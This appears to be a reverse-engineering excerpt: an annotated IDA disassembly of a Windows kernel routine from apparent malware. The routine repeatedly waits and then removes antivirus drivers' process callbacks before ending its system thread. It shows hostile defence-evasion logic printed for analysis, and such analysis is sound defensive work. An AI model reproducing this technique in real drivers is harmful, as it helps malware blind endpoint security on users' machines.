 .text:00000001400024B0 remove_antivirus_drivers_proc_cb proc near
.text:00000001400024B0 ; DATA XREF: call_remove_antivirus_driver_proc_cb+13↑o
.text:00000001400024B0 ; .rdata:000000014000725C↓o ...
.text:00000001400024B0
.text:00000001400024B0 arg_0 = qword ptr 8
.text:00000001400024B0
.text:00000001400024B0 mov [rsp+arg_0], rbx
.text:00000001400024B5 push rdi
.text:00000001400024B6 sub rsp, 20h
.text:00000001400024BA mov rdi, rcx
.text:00000001400024BD xor ebx, ebx
.text:00000001400024BF mov ecx, 3E8h
.text:00000001400024C4 call call_KeDelayExecutionThread
.text:00000001400024C9 inc cs:dword_14000B1C4
.text:00000001400024CF cmp cs:g_flag_remove_antivirus_driver_proc_cb, bl
.text:00000001400024D5 jnz short loc_140002510
.text:00000001400024D7
.text:00000001400024D7 loc_1400024D7: ; CODE XREF: remove_antivirus_drivers_proc_cb+5E↓j
.text:00000001400024D7 cmp ebx, 12Ch
.text:00000001400024DD jl short loc_1400024F5
.text:00000001400024DF mov rcx, cs:qword_14000B140
.text:00000001400024E6 call init_antivirus_driver_info
.text:00000001400024EB mov rcx, rdi
.text:00000001400024EE call remove_proc_cb
.text:00000001400024F3 xor ebx, ebx
.text:00000001400024F5
.text:00000001400024F5 loc_1400024F5: ; CODE XREF: remove_antivirus_drivers_proc_cb+2D↑j
.text:00000001400024F5 mov ecx, 3E8h
.text:00000001400024FA inc ebx
.text:00000001400024FC call call_KeDelayExecutionThread
.text:0000000140002501 inc cs:dword_14000B1C4
.text:0000000140002507 cmp cs:g_flag_remove_antivirus_driver_proc_cb, 0
.text:000000014000250E jz short loc_1400024D7
.text:0000000140002510
.text:0000000140002510 loc_140002510: ; CODE XREF: remove_antivirus_drivers_proc_cb+25↑j
.text:0000000140002510 xor ecx, ecx
.text:0000000140002512 mov rbx, [rsp+28h+arg_0]
.text:0000000140002517 add rsp, 20h
.text:000000014000251B pop rdi
.text:000000014000251C jmp cs:PsTerminateSystemThread
.text:000000014000251C remove_antivirus_drivers_proc_cb endp